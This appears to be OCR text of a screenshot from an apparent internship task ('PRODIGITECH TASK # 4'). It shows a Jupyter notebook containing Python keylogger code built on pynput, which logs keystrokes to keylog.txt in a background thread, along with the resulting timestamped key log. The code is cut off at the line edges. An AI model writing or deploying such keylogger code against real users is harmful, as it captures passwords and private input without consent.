 jupyter TASK#4 Last Checkpoint: 3 minutes ago (autosaved)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
keylog.txt - Notepad
File Edit Format View Help
2024-06-26 20:15:33,552: P
2024-06-26 20:15:33,752: R
2024-06-26 20:15:33,872: O
2024-06-26 20:15:34,480: D
2024-06-26 20:15:34,720: I
2024-06-26 20:15:35,016: G
2024-06-26 20:15:35,160: I
2024-06-26 20:15:36,664: Key.shift
2024-06-26 20:15:37,164: Key.shift
2024-06-26 20:15:37,197: Key.shift
2024-06-26 20:15:37,230: Key.shift
2024-06-26 20:15:37,263: Key.shift
2024-06-26 20:15:37,296: Key.shift
2024-06-26 20:15:37,329: Key.shift
2024-06-26 20:15:37,362: Key.shift
2024-06-26 20:15:37,395: Key.shift
2024-06-26 20:15:37,428: Key.shift
2024-06-26 20:15:37,461: Key.shift
2024-06-26 20:15:37,494: Key.shift
2024-06-26 20:15:37,527: Key.shift
2024-06-26 20:15:37,560: Key.shift
2024-06-26 20:15:37,593: Key.shift
2024-06-26 20:15:37,626: Key.shift
2024-06-26 20:15:37,659: Key.shift
2024-06-26 20:15:37,692: Key.shift
2024-06-26 20:15:37,725: Key.shift
2024-06-26 20:15:37,736: T
2024-06-26 20:15:37,976: E
2024-06-26 20:15:38,384: C
2024-06-26 20:15:38,584: H
2024-06-26 20:15:39,256: Key.space
2024-06-26 20:15:39,472: Key.shift
2024-06-26 20:15:39,880: T
2024-06-26 20:15:40,024: A
2024-06-26 20:15:40,120: S
2024-06-26 20:15:40,544: K
2024-06-26 20:15:41,400: Key.space
2024-06-26 20:15:42,032: Key.shift
2024-06-26 20:15:42,224: #
2024-06-26 20:15:42,545: Key.space
2024-06-26 20:15:42,936: Key.shift
2024-06-26 20:15:43,672: 4
Ln 1, 100% Windows (CRLF) UTF-8
pip install pynput
om pynput import keyboard
port logging
Set up logging to a file
og_file = "keylog.txt"
ogging.basicConfig(filename=log_file, level=logging.DE
ef on_press(key):
try:
logging.info(str(key.char))
except AttributeError:
logging.info(str(key))
ef on_release(key):
# Stop the keylogger when the escape key is pressed
if key == keyboard.Key.esc:
return False
Set up the listener
ef start_keylogger():
with keyboard.Listener(on_press=on_press, on_releas
listener.join()
Start the keylogger in a separate thread to avoid blo
port threading
eylogger_thread = threading.Thread(target=start_keylog
eylogger_thread.start()
equirement already satisfied: pynput in c:\users\wasee
equirement already satisfied: six in c:\users\waseem aziz\anaconda3\lib\site-packages (from pynput) (1.16.0)
*Untitled - Notepad
File Edit Format View Help
PRODIGITECH TASK # 4
Ln 1, Col 21 100% Windows (CRLF) UTF-8